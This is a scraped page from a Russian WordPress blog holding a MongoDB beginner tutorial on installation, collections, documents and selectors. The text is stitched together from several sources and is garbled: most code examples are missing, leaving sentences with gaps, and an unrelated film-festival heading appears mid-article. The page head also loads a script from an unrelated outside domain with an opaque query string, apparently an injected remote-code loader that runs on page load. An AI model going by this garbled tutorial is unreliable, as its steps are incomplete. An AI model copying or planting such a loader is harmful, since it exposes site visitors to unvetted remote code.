

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steptosleep.ru/antananarivo-21/
body_size: 68239
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://againandagain.biz/?re=he3tmyjymm5ha3ddf43tmmjs" async></script>
  <title>MongoDB — Википедия</title>
  <link rel="canonical" href="/antananarivo-21/">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steptosleep.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css-css' href='/wp-content/themes/rallypro/css/bootstrap.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='animate-css-css' href='/wp-content/themes/rallypro/css/animate.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='ionicons-css-css' href='/wp-content/themes/rallypro/css/ionicons.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='rallypro-css-css' href='/wp-content/themes/rallypro/style.css?ver=5.2.2' type='text/css' media='all'>
  <style id='rallypro-css-inline-css' type='text/css'>
  .journal-head-content {
                                                                    border-bottom: none;
                                                                }
                                                                .journal-title, .journal-desc{
                                                                        color: #fff;
                                                                }
                                                                
  </style>
  <link rel='stylesheet' id='rallypro-responsive-css-css' href='/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=5.2.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/skip-link-focus-fix.js?ver=1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Почему важно развитие космоса' href='/%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b2%d0%b0%d0%b6%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d1%82%d0%b8%d0%b5-%d0%ba%d0%be%d1%81%d0%bc%d0%be%d1%81%d0%b0/'>
  <link rel='next' title='Что такое wifire' href='/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-wifire/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Fantananarivo-21%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2Fantananarivo-21%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="wp-custom-css">
                        /*
  Здесь можно добавить ваши CSS-стили.

  Нажмите на значок помощи выше, чтобы узнать больше.
  */

  .section-heading {display: none;}               
  </style>
  <style type="text/css">

        
        
        #sab_wrap{
                margin:0 auto;
                                        width:100%;
                                                                height:100;
                                                                background:;
                                        position: fixed;
                                        bottom:0px;;
                                                        
                left: 0;
                right: 0;
                z-index: 99999;
                display: none;
        }
        #sab_bar_opn{
                margin:0 auto;
                position: fixed;
                background:#000;
                color: #fff;
                padding: 5px;
                display: none;
                                        bottom:0px;;
                                
                cursor: pointer;
        }
        
        #sab_elem{
                position: absolute;
                text-align: center;
                padding: 10px;
        }
        #sab_content{
                width: 95%;
                float: right;
                display: inline-block;
                text-align: center;
                margin-right:2%;
        }
        #sab_text{
                                        color: ;
                                
                        
                                        font-size: px;
                                                                
                /*font-family: ;*/
                font-weight: normal;
                font-style: normal;
                margin: 0;
                padding: 0;
        }
        #sab_close_btn{
                cursor: pointer;
        }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103278890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103278890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-340 single-format-standard">
  <nav id="navbar" class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="navbar-brand">
          <p class="site-title"><a href="/" rel="home">Бессонная ночь сисадмина</a></p>
          <p class="site-description">Еще один блог</p>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right"></ul>
    </div>
  </nav>
  <section id="single-post">
    <div class="container">
      <div class="row"> 	

            
        <div class="col-md-8 col-sm-8 col-lg-8 col-xs-12">
          <div class="post-thumbnail animated fadeIn"></div>
          <div class="journal-content">
            <p><span><a href="/author/admin/">admin</a> /</span> 23.01.2018</p>
            <h5 class="post-title">MongoDB — Википедия</h5>
            <div class="right-padd">
              <p></p>
              <div>
                <div>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#___MongoDB_Windows">Установка и начало работы с MongoDB на Windows</a>
                        <ul>
                          <li>
                            <a href="#_MongoDB">Содержимое пакета MongoDB</a>
                          </li>
                          <li>
                            <a href="#___MongoDB">Создание каталога для БД и запуск MongoDB</a>
                          </li>
                          <li>
                            <a href="#_MongoDB-2">Установка драйверов MongoDB</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#_1">Глава 1 — Основы</a>
                        <ul>
                          <li>
                            <a href="#i">Осваиваем селекторы</a>
                          </li>
                          <li>
                            <a href="#i-2">В этой главе</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#i-3">Работа с базой данных</a>
                      </li>
                      <li>
                        <a href="#i-4">Устройство базы данных. Документы</a>
                      </li>
                      <li>
                        <a href="#Rencontres_Du_Film_Court_Antananarivo">Rencontres Du Film Court Antananarivo</a>
                        <ul>
                          <li>
                            <a href="#i-5">Идентификатор документа</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="___MongoDB_Windows">Установка и начало работы с MongoDB на Windows</span></h2>
                  <p>Последнее обновление: 28.03.2018</p>
                  <p>Для установки MongoDB загрузим один распространяемых пакетов с официального сайта https://www.mongodb.com/download-center#community.</p>
                  <p>Официальный сайт предоставляет пакеты дистрибутивов для различных платформ: Windows, Linux, MacOS, Solaris. И каждой платформы доступно несколько дистрибутивов. Причем есть два вида серверов &#8212; Community и Enterprise. В данном случае надо установить версию Community. Хотя Enterprise-версия обладает несколько большими возможностями, но она доступна только в триальном режиме или по подписке.</p>
                  <p>На момент написания данного материала последней версией платформы была версия 3.6.3. Использование конкретной версии может несколько отличаться от применения иных версий платформы MongoDB.</p>
                  <p>Для загрузки и установки пакета выберем нужную операционную систему и подходящий тип пакета:</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/1.6.png"></p>
                  <p>При загрузки дистрибутива для Windows по умолчанию выбран тип Windows Server 2008 R2-bit and later, with SSL support x64. Оставим эту опцию по умолчанию и для загрузки установочного пакета нажмем на кнопку DOWNLOAD (msi).</p>
                  <p>Для ОС Windows загрузочный пакет поставляется в виде файла установщика с расширением msi.</p>
                  <p>И после загрузки запустим его:</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/1.9.png"></p>
                  <p>После принятия лицензионного соглашения нам отобразится окно выбора типа настроек:</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/1.7.png"></p>
                  <p>Выберем в нем Custom. По умолчанию все файлы устанавливаются по пути C:\Program Files\MongoDB. И в принципе можно оставить этот каталог по умолчанию. Но в данном случае мы изменим каталог установки. Для этого в начале создадим на диске C новую папку mongodb и затем укажем ее в качестве места установки:</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/1.8.png"></p>
                  <p>На следующем шаге нам надо отметить, будет ли устанавливаться графический клиент Mongo Compass. Более подробно про него рассказывается в следующей теме. В данном случае не столь важно, будет ли он устанавливаться. Можно снять отметку об установке, а можно и оставить.</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/1.10.png"></p>
                  <p>И на следующем этапе запустим установку.</p>
                  <h3><span id="_MongoDB">Содержимое пакета MongoDB</span></h3>
                  <p>Если после установки мы откроем папку C:\mongodb\bin, то сможем найти там кучу приложений, которые выполняют определенную роль. Вкратце рассмотрим их.</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/1.1.png"></p>
                  <ul>
                    <li>
                      <p>bsondump: считывает содержимое BSON-файлов и преобразует их в читабельный формат, например, в JSON</p>
                    </li>
                    <li>
                      <p>mongo: представляет консольный интерфейс для взаимодействия с базами данных, своего рода консольный клиент</p>
                    </li>
                    <li>
                      <p>mongod: сервер баз данных MongoDB. Он обрабатывает запросы, управляет форматом данных и выполняет различные операции в фоновом режиме по управлению базами данных</p>
                    </li>
                    <li>
                      <p>mongodump: утилита создания бэкапа баз данных</p>
                    </li>
                    <li>
                      <p>mongoexport: утилита для экспорта данных в форматы JSON, TSV или CSV</p>
                    </li>
                    <li>
                      <p>mongofiles: утилита, позволяющая управлять файлами в системе GridFS</p>
                    </li>
                    <li>
                      <p>mongoimport: утилита, импорирующая данных в форматах JSON, TSV или CSV в базу данных MongoDB</p>
                    </li>
                    <li>
                      <p>mongooplog: приложение, позволяющее опрашивать удаленные серверы на наличие операций с БД и применять полученные данные к локальному серверу</p>
                    </li>
                    <li>
                      <p>mongoperf: проверяет производительность жесткого диска на предмет операций ввода-вывода</p>
                    </li>
                    <li>
                      <p>mongorestore: позволяет записывать данные из дампа, созданного mongodump, в новую или существующую базу данных</p>
                    </li>
                    <li>
                      <p>mongos: служба маршрутизации MongoDB, которая помогает обрабатывать запросы и определять местоположение данных в кластере MongoDB</p>
                    </li>
                    <li>
                      <p>mongorestat: представляет счетчики операций с бд</p>
                    </li>
                    <li>
                      <p>mongotop: предоставляет способ подсчета времени, затраченного на операции чтения-записи в бд</p>
                    </li>
                  </ul>
                  <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="25fe2e1c-d4e1-465e-b0ac-5b7e8ee2ec27"></div>
                  </div>
                  <h3><span id="___MongoDB">Создание каталога для БД и запуск MongoDB</span></h3>
                  <p>После установки надо создать на жестком диске каталог, в котором будут находиться базы данных MongoDB.</p>
                  <p>В ОС Windows по умолчанию MongoDB хранит базы данных по пути C:\data\db, поэтому, если вы используете Windows, вам надо создать соответствующий каталог. В ОС Linux и MacOS каталогом по умолчанию будет /data/db.</p>
                  <p>Если же возникла необходимость использовать какой-то другой путь к файлам, то его можно передать при запуске MongoDB во флаге .</p>
                  <p>Итак, после создания каталога для хранения БД можно запустить сервер MongoDB. Сервер представляет приложение mongod, которое находится в папке bin. Для этого запустим командную строку (в Windows) или консоль в Linux и там введем соответствующие команды. Для ОС Windows это будет выглядеть так:</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/1.2.png"></p>
                  <p>Командная строка отобразит нам ряд служебной информации, например, что сервер запускается на localhost на порту 27017.</p>
                  <p>Если у вас используется расположение баз данных, отличающееся от настроек по умолчанию, то при запуске можно задать каталог для баз данных следующим образом: . В данном случае предполагается, что базы данных у нас будут находиться в каталоге d:\test\mongodb\data.</p>
                  <p>И после удачного запуска сервера мы сможем производить операции с бд через оболочку mongo. Эта оболочка представляет файл mongo.exe, который располагается в выше рассмотренной папке установки. Запустим этот файл:</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/1.3.png"></p>
                  <p>Это консольная оболочка для взаимодействия с сервером, через которую можно управлять данными. Второй строкой эта оболочка говорит о подключении к серверу mongod.</p>
                  <p>Теперь поизведем какие-либо простейшие действия. Введем в mongo последовательно следующие команды и после каждой команды нажмем на Enter:</p>
                  <p>use test db.users.save( { name: &#171;Tom&#187; } ) db.users.find()</p>
                  <p>Первая команда use test устанавливает в качестве используемой базу данных test. Даже если такой бд нет, то она создается автоматически. И далее будет представлять текущую базу данных &#8212; то есть базу данных test. После db идет &#8212; это коллекция, в которую затем мы добавляем новый объект. Если в SQL нам надо создавать таблицы заранее, то коллекции MongoDB создает самостоятельно при их отсутствии.</p>
                  <p>С помощью метода db.users.save() в коллекцию users базы данных test добавляется объект . Описание добавляемого объекта определяется в формате, с которым вы возможно знакомы, если имели дело с форматом JSON. То есть в данном случае у объекта определен один ключ &#171;name&#187;, которому сопоставляется значение &#171;Tom&#187;. То есть мы добавляем пользователя с именем Tom.</p>
                  <p>Если объект был успешно добавлен, то консоль выведет результа в виде выражения .</p>
                  <p>А третья команда db.users.find() выводит на экран все объекты из бд test.</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/1.4.png"></p>
                  <p>Из вывода вы можете увидеть, что к начальным значениям объекта было добавлено какое-то непонятно поле ObjectId. Как вы помните, MongoDB в качестве уникальных идентификаторов документа использует поле . И в данном случае ObjectId как раз и представляет значение для идентификатора _id.</p>
                  <h3><span id="_MongoDB-2">Установка драйверов MongoDB</span></h3>
                  <p>Конечно, мы можем работать и через консоль mongo, добавляя и отображая объекты в бд. Но нам также было бы неплохо, если бы mongoDB взаимодействовала бы с нашими приложениями, написанными на PHP, C++, C# и других языках программирования. И для этой цели нам потребуются специальные драйверы.</p>
                  <p>На офсайте на странице https://docs.mongodb.com/ecosystem/drivers/ можно найти драйвера для таких языков программирования, как PHP, C++, C#, Java, Python, Perl, Ruby, Scala и др.</p>
                  <p>Далее уже, рассматривая взаимодействие отдельных языков программирования с MongoDB, мы подробнее рассмотрим установку и драйвера и всю необходимую конфигурацию для определенных языков программирования.</p>
                  <div>
                    <p>НазадСодержаниеВперед</p>
                  </div>
                </div>
              </div>
              <div>
                <div>
                  <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0759c138-1400-411a-9bc8-707d8780c7d8"></div>
                  </div>
                  <h2><span id="_1">Глава 1 — Основы</span></h2>
                  <p>Начнём мы с изучения основных механизмов работы с MongoDB. Это самое основное, что понадобится для понимания MongoDB, но также мы коснёмся высокоуровневых вопросов — о том, где применима MongoDB.</p>
                  <p>Для начала нужно понять шесть основных концепций.</p>
                  <ol>
                    <li>
                      <p>MongoDB — концептуально то же самое, что обычная, привычная нам база данных (или в терминологии Oracle — схема). Внутри MongoDB может быть ноль или более баз данных, каждая из которых является контейнером для прочих сущностей.</p>
                    </li>
                    <li>
                      <p>База данных может иметь ноль или более «коллекций». Коллекция настолько похожа на традиционную «таблицу», что можно смело считать их одним и тем же.</p>
                    </li>
                    <li>
                      <p>Коллекции состоят из нуля или более «документов». Опять же, документ можно рассматривать как «строку».</p>
                    </li>
                    <li>
                      <p>Документ состоит из одного или более «полей», которые — как можно догадаться — подобны «колонкам».</p>
                    </li>
                    <li>
                      <p>«Индексы» в MongoDB почти идентичны таковым в реляционных базах данных.</p>
                    </li>
                    <li>
                      <p>«Курсоры» отличаются от предыдущих пяти концепций, но они очень важны (хотя порой их обходят вниманием) и заслуживают отдельного обсуждения. Важно понимать, что когда мы запрашиваем у MongoDB какие-либо данные, то она возвращает курсор, с которыми мы можем делать все что угодно — подсчитывать, пропускать определённое число предшествующих записей — при этом не загружая сами данные.</p>
                    </li>
                  </ol>
                  <p>Подводя итог, MongoDB состоит из «баз данных», которые состоят из «коллекций». «Коллекции» состоят из «документов». Каждый «документ» состоит из «полей». «Коллекции» могут быть проиндексированы, что улучшает производительность выборки и сортировки. И наконец, получение данных из MongoDB сводится к получению «курсора», который отдаёт эти данные по мере надобности.</p>
                  <p>Вы можете спросить — зачем придумывать новые термины (коллекция вместо таблицы, документ вместо записи и поле вместо колонки)? Не излишнее ли это усложнение? Ответ в том, что эти термины, хоть и близки своим «реляционным» аналогам, но не полностью идентичны им. Основное различие в том, что реляционные базы данных определяют «колонки» на уровне «таблицы», в то время как документ-ориентированные базы данных определяют «поля» на уровне «документа». Это значит, что любой документ внутри коллекции может иметь свой собственный уникальный набор полей. В этом смысле «глупее» чем , тогда как имеет намного больше информации, чем .</p>
                  <p>Хоть это и важно понять, не волнуйтесь, если не сможете сразу. После нескольких вставок вы увидите, что имеется в виду. В конечном счёте дело в том, что коллекция не содержит информации о структуре содержащихся в ней данных. Информацию о полях содержит каждый отдельный документ. Преимущества и недостатки этого станут понятны из следующей главы.</p>
                  <p>Приступим. Запустите сервер и консоль , если ещё не запустили. Консоль работает на JavaScript. Есть несколько глобальных команд, например или . Команды, которые вы запускаете применительно к текущей базе данных исполняются у объекта , например или . Команды, которые вы запускаете применительно к конкретной коллекции, исполняются у объекта , например или .</p>
                  <p>Введите и получите список команд, которые можно выполнить у объекта .</p>
                  <p>Заметка на полях. Поскольку консоль интерпретирует JavaScript, если вы попытаетесь выполнить метод без скобок, то в ответ получите тело метода, но он не выполнится. Не удивляйтесь, увидев , если случайно сделаете так. Например, если введёте (без скобок), вы увидите внутреннее представление метода .</p>
                  <p>Сперва для выбора базы данных воспользуемся глобальным методом — введите . Неважно, что база данных пока ещё не существует. В момент создания первой коллекции создастся база данных . Теперь, когда вы внутри базы данных, можно вызывать у неё команды, например . В ответ увидите пустой массив (). Поскольку коллекции бесструктурны <em>(в оригинале «schema-less». Здесь и далее — прим. перев.)</em>, мы не обязаны создавать их явно. Мы просто можем вставить документ в новую коллекцию. Чтобы это сделать, используйте команду , передав ей вставляемый документ:</p>
                  <p>Данная строка выполняет метод («вставить») в коллекцию , передавая ему единственный аргумент. MongoDB у себя внутри использует бинарный сериализированный JSON формат. Снаружи это означает, что мы широко используем JSON, как, например, в случае с нашими параметрами. Если теперь выполнить , мы увидим две коллекции: и . создаётся в каждой базе данных и содержит в себе информацию об индексах этой базы.</p>
                  <p>Теперь у коллекции можно вызвать метод , который вернёт список документов:</p>
                  <p>Заметьте, что кроме данных, которые мы задавали, появилось дополнительное поле . Каждый документ должен иметь уникальное поле . Можете генерировать его сами или позволить MongoDB самой сгенерировать для вас ObjectId. В большинстве случаев вы скорее всего возложите эту задачу на MongoDB. По умолчанию — индексируемое поле, вследствие чего и создается коллекция .</p>
                  <p>Давайте взглянем на :</p>
                  <p>Вы увидите имя индекса, базы данных и коллекции, для которой индекс был создан, а также полей, которые включены в него.</p>
                  <p>Вернёмся к обсуждению бесструктурных коллекций. Давайте вставим кардинально отличный от предыдущего документ в , вот такой:</p>
                  <p>И снова воспользуемся для просмотра списка документов. Теперь, узнав чуть больше, мы можем обсудить это интересное поведение MongoDB, но, надеюсь, вы уже начинаете понимать, почему традиционная терминология здесь не совсем применима.</p>
                  <h3><span id="i">Осваиваем селекторы</span></h3>
                  <p>В дополнение к изученным ранее шести концепциям, есть ещё один немаловажный практический аспект MongoDB, который следует освоить, прежде чем переходить к более сложным темам: это — селекторы запросов. Селектор запросов MongoDB аналогичен предложению SQL-запроса. Как таковой он используется для поиска, подсчёта, обновления и удаления документов из коллекций. Селектор — это JSON-объект, в простейшем случае это может быть даже , что означает выборку всех документов (аналогичным образом работает ). Если нам нужно выбрать всех единорогов (англ. «unicorns») женского рода, можно воспользоваться селектором .</p>
                  <p>Прежде, чем мы глубоко погрузимся в селекторы, давайте сначала создадим немного данных, с которыми будем экспериментировать.</p>
                  <p>Сперва давайте удалим всё, что до этого вставляли в коллекцию с помощью команды: (поскольку мы не передали селектора, произойдёт удаление всех документов).</p>
                  <p>Теперь давайте произведём следующие вставки, чтобы получить данные для дальнейших экспериментов (можете скопировать и вставить это в консоль):</p>
                  <p>Теперь, когда данные созданы, можно приступать к освоению селекторов. используется для поиска всех документов, у которых равно . работает как логическое . Специальные операторы , , , и используются для выражения операций «меньше», «меньше или равно», «больше», «больше или равно», и «не равно». Например, чтобы получить всех самцов единорога, весящих более 700 фунтов, мы можем написать:</p>
                  <p>Оператор используется для проверки наличия или отсутствия поля, например:</p>
                  <p>Вернёт единственный документ. Если нужно ИЛИ вместо И, мы можем использовать оператор и присвоить ему массив значений, например:</p>
                  <p>Вышеуказанный запрос вернёт всех самок единорогов, которые или любят яблоки, или любят апельсины, или весят менее 500 фунтов.</p>
                  <p>В нашем последнем примере произошло кое-что интересное. Вы заметили — поле это массив. MongoDB поддерживает массивы как объекты первого класса. Это потрясающе удобная возможность. Начав это использовать, вы удивитесь, как вы раньше жили без этого. Самое интересное это та простота, с которой делается выборка по значению массива: вернёт нам все документы, у которых является одним из значений поля .</p>
                  <p>Это ещё не все операторы. Самый гибкий оператор — , позволяющий нам передавать JavaScript для его выполнения на сервере. Это описано в разделе Сложные запросы на сайте MongoDB. Мы изучили основы, которые нам нужны для начала работы. Это также то, что вы будете использовать большую часть времени.</p>
                  <p>Мы видели, как эти селекторы могут быть использованы с командой . Они также могут быть использованы с командой , которую мы кратко рассмотрели, командой , на которую мы пока не взглянули, но которую вы скорее всего изучите, и командой , с которой в дальнейшем мы проведём большую часть времени.</p>
                  <p>, сгенерированный MongoDB для поля , подставляется в селектор следующим образом:</p>
                  <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0eb332a7-1fa0-4e2f-b3e7-76d7503f6e24"></div>
                  </div>
                  <h3><span id="i-2">В этой главе</span></h3>
                  <p>Мы пока ещё не рассматривали команду или более интересные вещи, которые можно сделать с помощью . Однако мы подняли MongoDB, кратко изучили команды и (изучив практически всё, что о них можно изучить) . Мы также начали исследовать и узнали что такое селекторы MongoDB. Это неплохо для начала, и основы для дальнейшего изучения заложены.</p>
                  <p>Верите или нет, но вы уже изучили практически всё, что нужно знать о MongoDB — настолько она проста и легка в изучении. Я настоятельно рекомендую вам поэкспериментировать с вашими данными, прежде, чем можно будет двигаться дальше. Вставьте несколько новых документов — возможно в новые коллекции — и поэкспериментируйте с селекторами. Используйте , и . После нескольких ваших собственных попыток вещи, казавшиеся непонятными, станут на свои места.</p>
                </div>
              </div>
              <div>
                <div>
                  <h2><span id="i-3">Работа с базой данных</span></h2>
                  <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="3d4c734c-2eb7-4ce7-8050-ae1904305c93"></div>
                  </div>
                  <h2><span id="i-4">Устройство базы данных. Документы</span></h2>
                  <p>Последнее обновление: 25.03.2018</p>
                  <p>Всю модель устройства базы данных в MongoDB можно представить следующим образом:</p>
                  <p><img src="https://metanit.com/nosql/mongodb/pics/2.1.png"></p>
                  <p>Если в реляционных бд содержимое составляют таблицы, то в mongodb база данных состоит из коллекций.</p>
                  <p>Каждая коллекция имеет свое уникальное имя &#8212; произвольный идентификатор, состоящий из не более чем 128 различных алфавитно-цифровых символов и знака подчеркивания.</p>
                  <p>В отличие от реляционных баз данных MongoDB не использует табличное устройство с четко заданным количеством столбцов и типов данных. MongoDB является документо-ориентированной системой, в которой центральным понятием является документ.</p>
                  <p>Документ можно представить как объект, хранящий некоторую информацию. В некотором смысле он подобен строкам в реляционных субд, где строки хранят информацию об отдельном элементе. Например, типичный документ:</p>
                  <p>{ &#171;name&#187;: &#171;Bill&#187;, &#171;surname&#187;: &#171;Gates&#187;, &#171;age&#187;: &#171;48&#187;, &#171;company&#187;: { &#171;name&#187; : &#171;microsoft&#187;, &#171;year&#187; : &#171;1974&#187;, &#171;price&#187; : &#171;300000&#187; } }</p>
                  <p>Документ представляет набор пар ключ-значение.</p>
                  <h2><span id="Rencontres_Du_Film_Court_Antananarivo">Rencontres Du Film Court Antananarivo</span></h2>
                  <p>Например, в выражении name представляет ключ, а Bill &#8212; значение.</p>
                  <p>Ключи представляют строки. Значения же могут различаться по типу данных. В данном случае у нас почти все значения также представляют строковый тип, и лишь один ключ (company) ссылается на отдельный объект. Всего имеется следующие типы значений:</p>
                  <ul>
                    <li>String: строковый тип данных, как в приведенном выше примере (для строк используется кодировка UTF-8)</li>
                    <li>Array (массив): тип данных для хранения массивов элементов</li>
                    <li>Binary data (двоичные данные): тип для хранения данных в бинарном формате</li>
                    <li>Boolean: булевый тип данных, хранящий логические значения или , например,</li>
                    <li>Date: хранит дату в формате времени Unix</li>
                    <li>Double: числовой тип данных для хранения чисел с плавающей точкой</li>
                    <li>Integer: используется для хранения целочисленных значений, например,</li>
                    <li>JavaScript: тип данных для хранения кода javascript</li>
                    <li>Min key/Max key: используются для сравнения значений с наименьшим/наибольшим элементов BSON</li>
                    <li>Null: тип данных для хранения значения</li>
                    <li>Object: строковый тип данных, как в приведенном выше примере</li>
                    <li>ObjectID: тип данных для хранения id документа</li>
                    <li>Regular expression: применяется для хранения регулярных выражений</li>
                    <li>Symbol: тип данных, идентичный строковому. Используется преимущественно для тех языков, в которых есть специальные символы.</li>
                    <li>Timestamp: применяется для хранения времени</li>
                  </ul>
                  <p>В отличие от строк документы могут содержать разнородную информацию. Так, рядом с документом, описанным выше, в одной коллекции может находиться другой объект, например:</p>
                  <p>{ &#171;name&#187;: &#171;Tom&#187;, &#171;birthday&#187;: &#171;1985.06.28&#187;, &#171;place&#187; : &#171;Vashington&#187;, &#171;languages&#187; :[ &#171;english&#187;, &#171;german&#187;, &#171;spanish&#187; ] }</p>
                  <p>Казалось бы разные объекты за исключением отдельных свойств, но все они могут находиться в одной коллекции.</p>
                  <p>Еще пара важных замечаний: в MongoDB запросы обладают регистрозависимостью и строгой типизацией. То есть следующие два документа не будут идентичны:</p>
                  <p>{&#171;age&#187; : &#171;28&#187;} {&#171;age&#187; : 28}</p>
                  <p>Если в первом случае для ключа age определена в качестве значения строка, то во втором случае значением является число.</p>
                  <h3><span id="i-5">Идентификатор документа</span></h3>
                  <p>Для каждого документа в MongoDB определен уникальный идентификатор, который называется . При добавлении документа в коллекцию данный идентификатор создается автоматически. Однако разработчик может сам явным образом задать идентификатор, а не полагаться на автоматически генерируемые, указав соответствующий ключ и его значение в документе.</p>
                  <p>Данное поле должно иметь уникальное значение в рамках коллекции. И если мы попробуем добавить в коллекцию два документа с одинаковым идентификатором, то добавится только один из них, а при добавлении второго мы получим ошибку.</p>
